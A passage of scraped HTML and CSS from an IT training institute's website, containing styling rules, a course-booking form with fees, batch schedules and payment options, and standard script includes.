    border-right:6px solid #ccc!important
}
 .w3-section,.w3-code{
    margin-top:16px!important;
    margin-bottom:16px!important
}
 .w3-margin{
    margin:16px!important
}
.w3-margin-top{
    margin-top:16px!important
}
.w3-margin-bottom{
    margin-bottom:16px!important
}
 .w3-margin-left{
    margin-left:16px!important
}
.w3-margin-right{
    margin-right:16px!important
}
 .w3-padding-small{
    padding:4px 8px!important
}
.w3-padding{
    padding:8px 16px!important
}
.w3-padding-large{
    padding:12px 24px!important
}
 .w3-padding-16{
    padding-top:16px!important;
    padding-bottom:16px!important
}
.w3-padding-24{
    padding-top:24px!important;
    padding-bottom:24px!important
}
 .w3-padding-32{
    padding-top:32px!important;
    padding-bottom:32px!important
}
.w3-padding-48{
    padding-top:48px!important;
    padding-bottom:48px!important
}
 .w3-padding-64{
    padding-top:64px!important;
    padding-bottom:64px!important
}
 .w3-padding-top-64{
    padding-top:64px!important
}
.w3-padding-top-48{
    padding-top:48px!important
}
 .w3-padding-top-32{
    padding-top:32px!important
}
.w3-padding-top-24{
    padding-top:24px!important
}
 .w3-left{
    float:left!important
}
.w3-right{
    float:right!important
}
 .w3-button:hover{
    color:#000!important;
    background-color:#ccc!important
}
 .w3-transparent,.w3-hover-none:hover{
    background-color:transparent!important
}
 .w3-hover-none:hover{
    box-shadow:none!important
}
/* Colors */
 .w3-amber,.w3-hover-amber:hover{
    color:#000!important;
    background-color:#ffc107!important
}
 .w3-aqua,.w3-hover-aqua:hover{
    color:#000!important;
    background-color:#00ffff!important
}
 .w3-blue,.w3-hover-blue:hover{
    color:#fff!important;
    background-color:#2196F3!important
}
 .w3-light-blue,.w3-hover-light-blue:hover{
    color:#000!important;
    background-color:#87CEEB!important
}
 .w3-brown,.w3-hover-brown:hover{
    color:#fff!important;
    background-color:#795548!important
}
 .w3-cyan,.w3-hover-cyan:hover{
    color:#000!important;
    background-color:#00bcd4!important
}
 .w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{
    color:#fff!important;
    background-color:#607d8b!important
}
 .w3-green,.w3-hover-green:hover{
    color:#fff!important;
    background-color:#4CAF50!important
}
 .w3-light-green,.w3-hover-light-green:hover{
    color:#000!important;
    background-color:#8bc34a!important
}
 .w3-indigo,.w3-hover-indigo:hover{
    color:#fff!important;
    background-color:#3f51b5!important
}
 .w3-khaki,.w3-hover-khaki:hover{
    color:#000!important;
    background-color:#f0e68c!important
}
 .w3-lime,.w3-hover-lime:hover{
    color:#000!important;
    background-color:#cddc39!important
}
 .w3-orange,.w3-hover-orange:hover{
    color:#000!important;
    background-color:#ff9800!important
}
 .w3-deep-orange,.w3-hover-deep-orange:hover{
    color:#fff!important;
    background-color:#ff5722!important
}
 .w3-pink,.w3-hover-pink:hover{
    color:#fff!important;
    background-color:#e91e63!important
}
 .w3-purple,.w3-hover-purple:hover{
    color:#fff!important;
    background-color:#9c27b0!important
}
 .w3-deep-purple,.w3-hover-deep-purple:hover{
    color:#fff!important;
    background-color:#673ab7!important
}
 .w3-red,.w3-hover-red:hover{
    color:#fff!important;
    background-color:#f44336!important
}
 .w3-sand,.w3-hover-sand:hover{
    color:#000!important;
    background-color:#fdf5e6!important
}
 .w3-teal,.w3-hover-teal:hover{
    color:#fff!important;
    background-color:#009688!important
}
 .w3-yellow,.w3-hover-yellow:hover{
    color:#000!important;
    background-color:#ffeb3b!important
}
 .w3-white,.w3-hover-white:hover{
    color:#000!important;
    background-color:#fff!important
}
 .w3-black,.w3-hover-black:hover{
    color:#fff!important;
    background-color:#000!important
}
 .w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{
    color:#000!important;
    background-color:#9e9e9e!important
}
 .w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{
    color:#000!important;
    background-color:#f1f1f1!important
}
 .w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{
    color:#fff!important;
    background-color:#616161!important
}
 .w3-pale-red,.w3-hover-pale-red:hover{
    color:#000!important;
    background-color:#ffdddd!important
}
 .w3-pale-green,.w3-hover-pale-green:hover{
    color:#000!important;
    background-color:#ddffdd!important
}
 .w3-pale-yellow,.w3-hover-pale-yellow:hover{
    color:#000!important;
    background-color:#ffffcc!important
}
 .w3-pale-blue,.w3-hover-pale-blue:hover{
    color:#000!important;
    background-color:#ddffff!important
}
 .w3-text-amber,.w3-hover-text-amber:hover{
    color:#ffc107!important
}
 .w3-text-aqua,.w3-hover-text-aqua:hover{
    color:#00ffff!important
}
 .w3-text-blue,.w3-hover-text-blue:hover{
    color:#2196F3!important
}
 .w3-text-light-blue,.w3-hover-text-light-blue:hover{
    color:#87CEEB!important
}
 .w3-text-brown,.w3-hover-text-brown:hover{
    color:#795548!important
}
 .w3-text-cyan,.w3-hover-text-cyan:hover{
    color:#00bcd4!important
}
 .w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{
    color:#607d8b!important
}
 .w3-text-green,.w3-hover-text-green:hover{
    color:#4CAF50!important
}
 .w3-text-light-green,.w3-hover-text-light-green:hover{
    color:#8bc34a!important
}
 .w3-text-indigo,.w3-hover-text-indigo:hover{
    color:#3f51b5!important
}
 .w3-text-khaki,.w3-hover-text-khaki:hover{
    color:#b4aa50!important
}
 .w3-text-lime,.w3-hover-text-lime:hover{
    color:#cddc39!important
}
 .w3-text-orange,.w3-hover-text-orange:hover{
    color:#ff9800!important
}
 .w3-text-deep-orange,.w3-hover-text-deep-orange:hover{
    color:#ff5722!important
}
 .w3-text-pink,.w3-hover-text-pink:hover{
    color:#e91e63!important
}
 .w3-text-purple,.w3-hover-text-purple:hover{
    color:#9c27b0!important
}
 .w3-text-deep-purple,.w3-hover-text-deep-purple:hover{
    color:#673ab7!important
}
 .w3-text-red,.w3-hover-text-red:hover{
    color:#f44336!important
}
 .w3-text-sand,.w3-hover-text-sand:hover{
    color:#fdf5e6!important
}
 .w3-text-teal,.w3-hover-text-teal:hover{
    color:#009688!important
}
 .w3-text-yellow,.w3-hover-text-yellow:hover{
    color:#d2be0e!important
}
 .w3-text-white,.w3-hover-text-white:hover{
    color:#fff!important
}
 .w3-text-black,.w3-hover-text-black:hover{
    color:#000!important
}
 .w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{
    color:#757575!important
}
 .w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{
    color:#f1f1f1!important
}
 .w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{
    color:#3a3a3a!important
}
 .w3-border-amber,.w3-hover-border-amber:hover{
    border-color:#ffc107!important
}
 .w3-border-aqua,.w3-hover-border-aqua:hover{
    border-color:#00ffff!important
}
 .w3-border-blue,.w3-hover-border-blue:hover{
    border-color:#2196F3!important
}
 .w3-border-light-blue,.w3-hover-border-light-blue:hover{
    border-color:#87CEEB!important
}
 .w3-border-brown,.w3-hover-border-brown:hover{
    border-color:#795548!important
}
 .w3-border-cyan,.w3-hover-border-cyan:hover{
    border-color:#00bcd4!important
}
 .w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{
    border-color:#607d8b!important
}
 .w3-border-green,.w3-hover-border-green:hover{
    border-color:#4CAF50!important
}
 .w3-border-light-green,.w3-hover-border-light-green:hover{
    border-color:#8bc34a!important
}
 .w3-border-indigo,.w3-hover-border-indigo:hover{
    border-color:#3f51b5!important
}
 .w3-border-khaki,.w3-hover-border-khaki:hover{
    border-color:#f0e68c!important
}
 .w3-border-lime,.w3-hover-border-lime:hover{
    border-color:#cddc39!important
}
 .w3-border-orange,.w3-hover-border-orange:hover{
    border-color:#ff9800!important
}
 .w3-border-deep-orange,.w3-hover-border-deep-orange:hover{
    border-color:#ff5722!important
}
 .w3-border-pink,.w3-hover-border-pink:hover{
    border-color:#e91e63!important
}
 .w3-border-purple,.w3-hover-border-purple:hover{
    border-color:#9c27b0!important
}
 .w3-border-deep-purple,.w3-hover-border-deep-purple:hover{
    border-color:#673ab7!important
}
 .w3-border-red,.w3-hover-border-red:hover{
    border-color:#f44336!important
}
 .w3-border-sand,.w3-hover-border-sand:hover{
    border-color:#fdf5e6!important
}
 .w3-border-teal,.w3-hover-border-teal:hover{
    border-color:#009688!important
}
 .w3-border-yellow,.w3-hover-border-yellow:hover{
    border-color:#ffeb3b!important
}
 .w3-border-white,.w3-hover-border-white:hover{
    border-color:#fff!important
}
 .w3-border-black,.w3-hover-border-black:hover{
    border-color:#000!important
}
 .w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{
    border-color:#9e9e9e!important
}
 .w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{
    border-color:#f1f1f1!important
}
 .w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{
    border-color:#616161!important
}
 .w3-border-pale-red,.w3-hover-border-pale-red:hover{
    border-color:#ffe7e7!important
}
.w3-border-pale-green,.w3-hover-border-pale-green:hover{
    border-color:#e7ffe7!important
}
 .w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{
    border-color:#ffffcc!important
}
.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{
    border-color:#e7ffff!important
}

    </style>

        <button style="display: none;" type=button class="book_btn active loadModal"  data-toggle="modal" data-target="#exampleModalCenter2">
                </button>
              
          
        <div class="modal fade bd-example-modal-sm" id="exampleModalCenter2" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
            aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered modal-sm" role="document">
                <div class="modal-content">
                    <img src=//uniqueitinstitute.com/public/contents/uploads/setting/offer_1749994095.jpg >
                      <div class="modal-footer">
                        <button type=button class="btn btn-danger" data-dismiss="modal">Close</button>
                      </div>
                </div>
            </div>
        </div>





  <div id="id01" class="w3-modal">
    <div class="w3-modal-content w3-animate-top w3-card-4">
      <header class="w3-container w3-teal"> 
        <span onclick="document.getElementById('id01').style.display='none'" 
        class="w3-button w3-display-topright">&times;</span>
        <h2>Full Fill This Form To Book Seat For Your Desired Course</h2>
      </header>
      <div class="w3-container">
          <form action="//uniqueitinstitute.com/admission" method="post">
                                  <input type=hidden name=_token value="tB7hehrkw3TYVfAfvrH9uhIrEh2h0X2vAPKuv4be">                                    <div class="modal-body">
                                        <div class="modal-body">
                                            <input type=text required placeholder="Your Name" class="modal_text" name=name>
                                            <input type=email required placeholder="Your Email" class="modal_text" name=email>
                                            <input type=text required placeholder="Mobile Number" class="modal_text" name=phone>
                                            <input type=text required placeholder="Your Address" class="modal_text" name=address>
                                            <textarea placeholder="Message" class="modal_mess" name=message></textarea>
                                                                                        <div class="form-group course_name">
                                                <label for="exampleFormControlSelect1">Desired Course</label>
                                                                                                <select class="form-control" id="exampleFormControlSelect1" name=courseName>
                                                    <option value="">Choose Course</option>
                                                                                                        <option   style="display:none;"  value="Autodesk 3d Studio Max">Autodesk 3d Studio Max - BDT 19500/=</option>
                                                                                                        <option   style="display:none;"  value="Search Engine Optimization (SEO)">Search Engine Optimization (SEO) - BDT 19500/=</option>
                                                                                                        <option   style="display:none;"  value="Responsive Web Design">Responsive Web Design - BDT 12858/=</option>
                                                                                                        <option    selected  value="Professional Computer Course">Professional Computer Course - BDT 5370/=</option>
                                                                                                        <option   style="display:none;"  value="Creative Graphic Design">Creative Graphic Design - BDT 19170/=</option>
                                                                                                        <option   style="display:none;"  value="Professional Web Design">Professional Web Design - BDT 11000/=</option>
                                                                                                        <option   style="display:none;"  value="Online Outsourcing Course">Online Outsourcing Course - BDT 14970/=</option>
                                                                                                        <option   style="display:none;"  value="WordPress Theme Customization">WordPress Theme Customization - BDT 10285/=</option>
                                                                                                        <option   style="display:none;"  value="Wordpress Theme Development">Wordpress Theme Development - BDT 12000/=</option>
                                                                                                        <option   style="display:none;"  value="Advance Data Entry with Lead Generation freelancing course">Advance Data Entry with Lead Generation freelancing course - BDT 19500/=</option>
                                                                                                        <option   style="display:none;"  value="AutoCAD (2D)">AutoCAD (2D) - BDT 13500/=</option>
                                                                                                        <option   style="display:none;"  value="Android Apps Development">Android Apps Development - BDT 17571/=</option>
                                                                                                        <option   style="display:none;"  value="IOS App Development">IOS App Development - BDT 15000/=</option>
                                                                                                        <option   style="display:none;"  value="Video Editing &amp; Sound Recording">Video Editing &amp; Sound Recording - BDT 13200/=</option>
                                                                                                        <option   style="display:none;"  value="Web Design And Development">Web Design And Development - BDT 33000/=</option>
                                                                                                        <option   style="display:none;"  value="Advanced Email Marketing &amp; CRM">Advanced Email Marketing &amp; CRM - BDT 8000/=</option>
                                                                                                        <option   style="display:none;"  value="ক্রিয়েটিভ গ্রাফিক্স ডিজাইন">ক্রিয়েটিভ গ্রাফিক্স ডিজাইন - BDT 19170/=</option>
                                                                                                        <option   style="display:none;"  value="Python - Django">Python - Django - BDT 57000/=</option>
                                                                                                        <option   style="display:none;"  value="Graphic Design With online outsourcing">Graphic Design With online outsourcing - BDT 33000/=</option>
                                                                                                        <option   style="display:none;"  value="আউটসোর্সিং - ফ্রিল্যান্সিং">আউটসোর্সিং - ফ্রিল্যান্সিং - BDT 19170/=</option>
                                                                                                        <option   style="display:none;"  value="Advanced Digital Marketing">Advanced Digital Marketing - BDT 17940/=</option>
                                                                                                        <option   style="display:none;"  value="২০% ডিস্কাউন্টে ২২টি  আইটি কোর্সে ভর্তি চলিতেছে।">২০% ডিস্কাউন্টে ২২টি  আইটি কোর্সে ভর্তি চলিতেছে। - BDT 39830/=</option>
                                                                                                        <option   style="display:none;"  value="Junior Coding Programming">Junior Coding Programming - BDT 15000/=</option>
                                                                                                    </select>
                                            </div>
                                                                                        <div class="form-group payment_method">
                                                <label for="exampleFormControlSelect1">Payment Method</label>
                                                <select class="form-control" id="exampleFormControlSelect1" name=paymenttype>
                                                    <option value="">Select Payment Method</option>
                                                    <option value="BIKASH">Bkash (01722007005)</option>
                                                    <option value="CASH PAYMENT">Cash Payment ( make payment in our office )</option>
                                                    <option value="BANK PAYMENT">Bank Payment ( account details will provide later )</option>
                                                </select>
                                            </div>
                                            <div class="form-group payment_method">
                                                <label for="exampleFormControlSelect1">Batch No</label>
                                                      
                                                <select class="form-control" id="exampleFormControlSelect1" name=batchno>
                                                    <option value="">Select Batch</option>
                                                                                                        <option value="Max-70">Batch No- "Max-70" Schedule   7.30  Pm-9. 30 Pm</option>
                                                    <option value="Max-71">Batch No- "Max-71" Schedule 07 PM To 09 PM</option>
                                                                                                        <option value="SEO-90">Batch No- "SEO-90" Schedule   4 Pm- 6 Pm (online class, one by one)</option>
                                                    <option value="SEO-91">Batch No- "SEO-91" Schedule 6 Pm-8 Pm (online class, one by one)</option>
                                                                                                        <option value="R-WEB-74">Batch No- "R-WEB-74" Schedule   4 Pm -5.30 Pm, 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                    <option value="R-WEB-75">Batch No- "R-WEB-75" Schedule 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                                                                        <option value="MS Office-260">Batch No- "MS Office-260" Schedule   2 Pm to 4 Pm</option>
                                                    <option value="MS Office 261">Batch No- "MS Office 261" Schedule 4  Pm - 6 Pm</option>
                                                                                                        <option value="CGD-284">Batch No- "CGD-284" Schedule   4 Pm - 6 Pm</option>
                                                    <option value="CGD-285">Batch No- "CGD-285" Schedule 6 Pm - 8 Pm</option>
                                                                                                        <option value="PWD-96">Batch No- "PWD-96" Schedule   4 Pm -5.30 Pm (online class, one by one)</option>
                                                    <option value="PWD-97">Batch No- "PWD-97" Schedule 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                                                                        <option value="Outsourcing-264">Batch No- "Outsourcing-264" Schedule   4 Pm - 6 Pm</option>
                                                    <option value="Outsourcing-265">Batch No- "Outsourcing-265" Schedule 2 Pm - 4 Pm</option>
                                                                                                        <option value="WPC-100">Batch No- "WPC-100" Schedule   4 Pm -5.30 Pm, 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                    <option value="WPC-101">Batch No- "WPC-101" Schedule 4 Pm -5.30 Pm, 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                                                                        <option value="WTD-66">Batch No- "WTD-66" Schedule   4 Pm- 6 Pm, (online class, one by one)</option>
                                                    <option value="WTD-67">Batch No- "WTD-67" Schedule 6 Pm- 8 Pm,  (online class, one by one)</option>
                                                                                                        <option value="Affiliate-77">Batch No- "Affiliate-77" Schedule   2.30 Pm- 4 Pm, 4 Pm -5.30 Pm, 7 Pm - 8.30 Pm</option>
                                                    <option value="Affiliate-78">Batch No- "Affiliate-78" Schedule 7 Pm - 8.30 Pm</option>
                                                                                                        <option value="AutoCad-1119">Batch No- "AutoCad-1119" Schedule   6:30 Pm- 8:30Pm</option>
                                                    <option value="AutoCad-120">Batch No- "AutoCad-120" Schedule 6 :30 Pm- 8:30Pm</option>
                                                                                                        <option value="Apps-58">Batch No- "Apps-58" Schedule   4 Pm -5.30 Pm, 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                    <option value="Apps-59">Batch No- "Apps-59" Schedule 7 Pm-8. 30 Pm (online class, one by one)</option>
                                                                                                        <option value="I-Apps-45">Batch No- "I-Apps-45" Schedule   7 Pm-8. 30 Pm (online class, one by one)</option>
                                                    <option value="I-Apps-46">Batch No- "I-Apps-46" Schedule 4 Pm -5.30 Pm, (online class, one by one)</option>
                                                                                                        <option value="VE-108">Batch No- "VE-108" Schedule   10am-12pm</option>
                                                    <option value="VE-109">Batch No- "VE-109" Schedule 10am-12pm</option>
                                                                                                        <option value="Web -74">Batch No- "Web -74" Schedule   6.30 Pm to  8.30 Pm</option>
                                                    <option value="Web -75">Batch No- "Web -75" Schedule 7 Pm- 10 Pm</option>
                                                                                                        <option value="22">Batch No- "22" Schedule   4 Pm- 6 Pm</option>
                                                    <option value="23">Batch No- "23" Schedule 4 Pm - 6 Pm</option>
                                                                                                        <option value="CGD-280">Batch No- "CGD-280" Schedule   6 Pm -8 Pm</option>
                                                    <option value="CGD-281">Batch No- "CGD-281" Schedule 11 Am - 1 Pm, 11.30 Am-1 Pm, 2.30 Pm- 4 Pm, 4-5.30 Pm, 7 Pm-8. 30 Pm</option>
                                                                                                        <option value="PG-55">Batch No- "PG-55" Schedule   6.30 pm to 8.30 pm</option>
                                                    <option value="PG-56">Batch No- "PG-56" Schedule 5.30 Pm To 7.30 Pm</option>
                                                                                                        <option value="GDO-281">Batch No- "GDO-281" Schedule   4 Pm- 6 Pm</option>
                                                    <option value="GDO-282">Batch No- "GDO-282" Schedule 6 Pm, 8 Pm</option>
                                                                                                        <option value="Outsourcing-244">Batch No- "Outsourcing-244" Schedule   4 Pm - 6 Pm</option>
                                                    <option value="Outsourcing-243">Batch No- "Outsourcing-243" Schedule 4 Pm- 6 Pm</option>
                                                                                                        <option value="DGM-87">Batch No- "DGM-87" Schedule   6 Pm, 8 Pm</option>
                                                    <option value="DGM-88">Batch No- "DGM-88" Schedule 10Am  12 Pm</option>
                                                                                                        <option value="SO-106">Batch No- "SO-106" Schedule   Morning Bach</option>
                                                    <option value="SO-107">Batch No- "SO-107" Schedule Evening Bach</option>
                                                                                                        <option value="JCP-12">Batch No- "JCP-12" Schedule   8 am to 10 am, 10 am to 12 pm</option>
                                                    <option value="JCP-13">Batch No- "JCP-13" Schedule 3 pm to 5 pm, 5 pm to 7 pm,</option>
                                                                                                    </select>
                                            </div>
											
											
											
											
									<div class="form-group">
									<label for="mathgroup">Please solve the following math function: 4 + 6</label>
									<input  class="form-control" id="mathcaptcha" type=text name=mathcaptcha required="required" value="" >
																		</div>
											
											
									 
                                        </div>
                                    </div>
                                    <div class="modal-footer">
                                        <button type=submit class="btn btn-primary send_btn" >Submit Now</button>
										
                                    </div>
                                </form>
      </div>
    </div>
  </div>
  
  
  

    

    <script src=//uniqueitinstitute.com/public/contents/frontend/js/jquery-1.12.1.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/bootstrap.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/modal-video.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/wow.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/slick.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/notice.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/venobox.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/jquery.counterup.min.js></script>
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/mixitup.min.js></script>
    
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/main.js></script>
  
       


       <script>
         $(".js-video-button").modalVideo({
           youtube:{
             controls:0,
             nocookie: true,
              	autoplay:true,
           }
         });
       </script>

       
       
        
     
<script type=text/javascript>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='//embed.tawk.to/5d13a32c36eab972111961bd/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60eba4b3b9a348a8aa5dbf0108d02b85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://uniqueitinstitute.com/public/contents/frontend/css/style.css
body_size: 5688
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700);*,h1,h2,h3,h4,h5,h6{padding:0;margin:0}#exampleModalLongTitle,.nav-link,.navbar-brand{text-transform:uppercase}.price_box a,a:focus,a:hover{text-decoration:none}*{outline:0}li,ul{list-style:none}p{line-height:24px;font-weight:300}body{font-family:'Open Sans',sans-serif;color:#000}#header_top{background:#ff3115}#header_top#header_top h5{font-size:16px;color:#fff;font-weight:500;padding:5px;border-right:1px solid #fff}#header_top#header_top h6{font-size:15px;color:#fff;padding:5px}#hearde2 .header_left{margin-top:17px;color:#fff;float:right;width:65%}#hearde2 .header_left li{font-size:18px!important;padding:5px 0;display:inline-block;width:100%;text-align:left;margin-bottom:5px;color:#000}#hearde2 .header_left li i{color:#fff;background:#ff1010;padding:4px 11px;width:39px;border-radius:5px}#hearde2 .logo{width:30%;float:left;max-width:100%;margin:25px 0}#hearde2 .header_icon ul{display:flex;background:#ff3115;margin-top:35px;padding:16px 10px;width:215px;float:right}#hearde2 .header_icon ul li a{font-size:15px;padding:10px;color:#fff;transition:all linear .3s}#hearde2 .header_icon ul li a:hover{background:#555}@keyframes times{0%{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}nav{z-index:9999999999!important;background:#949494}nav.navbar-fixed{position:fixed;top:0;left:0;z-index:999;-webkit-box-shadow:0 3px 7px 0 rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px 0 rgba(0,0,0,.3);-ms-box-shadow:0 3px 7px 0 rgba(0,0,0,.3);-o-box-shadow:0 3px 7px 0 rgba(0,0,0,.3);box-shadow:0 3px 7px 0 rgba(0,0,0,.3);animation:times;animation-duration:1s}.navbar-brand{width:80px}.navbar{left:0;width:100%;height:auto;padding:0!important;background:#394A9A}.nav-item #submenu2::after,.nav-item #submenu::after{top:-7px;left:20px;content:''}.navbar-brand{font-size:25px;font-weight:600;padding:15px;color:#fff}.navbar-brand:hover{color:#fff}.nav-item{border-right:2px solid #fff;position:relative}.nav-item:last-child{border-right:none}.nav-link{color:#fff;font-size:17px;letter-spacing:.5px;padding:12px 20px!important;transition:all linear .3s;-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s;font-weight:600}.navbar-nav li a:hover{background:#ff3115;color:#fff}.navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-toggler{padding:10px 15px 10px 0}.navbar-toggler:not(:disabled):not(.disabled){outline:0}.header_btn{border:none;background:#ff3115;padding:7px 15px;border-radius:30px;cursor:pointer;outline:0;transition:all linear .3s;color:#fff}.nav-item #submenu,.nav-item #submenu2{box-shadow:0 0 10px rgba(0,0,0,.5);padding-bottom:10px;position:absolute;transition:all linear .3s}#exampleModalLongTitle{color:#fff;font-size:20px;text-align:center;padding:10px;font-weight:600}.header_btn:hover{background:#fa2509;transform:scale(1.05)}.header_btn a{color:#fff}.nav-item #submenu{width:900px;background:#f7f7f7;margin-top:20px;opacity:0;visibility:hidden;z-index:999}.nav-item #submenu::after{position:absolute;width:15px;height:15px;background:#f7f7f7;transform:rotate(45deg)}.nav-item:hover #submenu{opacity:1;visibility:visible;margin-top:0}#submenu .sub_men{width:288px;height:61px;float:left;line-height:61px;margin-left:10px;margin-top:18px;color:#000;font-size:15px;border:2px solid #ff3115;transition:all linear .3s;z-index:99}#submenu .sub_men:hover{transform:scale(1.02);color:#fff;background:#ff3115;border:1px solid #ff3115}#submenu .sub_men .fa{width:50px;height:57px;background:#ff3115;line-height:57px;text-align:center;font-size:25px;color:#fff;border:2px solid #ff3115}.nav-item #submenu2{width:310px;background:#f7f7f7;margin-top:20px;opacity:0;visibility:hidden}.nav-item #submenu2::after{position:absolute;width:15px;height:15px;background:#f7f7f7;transform:rotate(45deg)}.nav-item:hover #submenu2{opacity:1;visibility:visible;margin-top:0}#submenu2 .sub_men{width:288px;height:61px;float:left;line-height:61px;margin-left:10px;margin-top:18px;color:#000;font-size:15px;border:2px solid #ff3115;transition:all linear .3s}#submenu2 .sub_men:hover{transform:scale(1.02);color:#fff;background:#ff3115;border:1px solid #ff3115}#submenu2 .sub_men .fa{width:50px;height:57px;background:#ff3115;line-height:57px;text-align:center;font-size:25px;color:#fff;border:2px solid #ff3115}#banner .banner_overlay{background:rgba(0,0,0,.7);height:100vh!important;align-items:center;display:flex;color:#fff}#banner .banner_content h3{font-size:28px;font-weight:600} .banner_content p{padding-right:30% !important;font-style:italic}#banner .banner_content h1{font-size:60px;font-weight:700;letter-spacing:3px;padding:20px 0}#banner .banner_content .active,#banner .banner_content a{font-size:16px;width:150px;height:50px;display:inline-block;line-height:50px;color:#fff;margin-right:10px;margin-top:40px;text-transform:uppercase}#banner .banner_content a{background:#ff3115;text-align:center;border:2px solid #ff3115;transition:all linear .3s}#banner .banner_content .active,#banner .banner_content a:hover{border:2px solid #fff;background:0 0}#banner .banner_content .active{text-align:center;transition:all linear .3s}#banner .fa.fa-angle-left.slick-arrow,#banner .fa.fa-angle-right.slick-arrow{font-size:40px;color:#ff3115;line-height:40px;position:absolute;top:50%;z-index:99;cursor:pointer;width:40px;height:40px;opacity:0;transition:all linear .3s;text-align:center}#banner .banner_content .active:hover{background:#ff3115;border:2px solid #ff3115}#banner .fa.fa-angle-right.slick-arrow{right:50px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s}#banner .fa.fa-angle-left.slick-arrow{left:50px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s}#about .about_box,#about .about_box .about_icn,#course .course_box a,#course .course_img,.img-2{transition:all linear .3s}#banner:hover .fa.fa-angle-left.slick-arrow,#banner:hover .fa.fa-angle-right.slick-arrow{opacity:1}#about{padding:0 0 50px}#about .about_pop{width:215px;margin-left:13px}#about .about_video{height:360px;background:url(../images/about.jpeg) center no-repeat;background-size:cover;-webkit-clip-path:circle(64.5% at 34% 50%);clip-path:circle(64.5% at 34% 50%)}#about .about_overlay{background:rgba(0,0,0,.7);height:100%}#about .about_btn,#about .about_btn::after{background:#ff3115;top:50%;border-radius:50%}#about .about_btn{width:50px;height:50px;position:relative;left:45%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:9999}#about .about_btn::after{position:absolute;content:'';width:60px;height:60px;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:-99;animation:pusle-border 1.5s ease-out infinite}#about 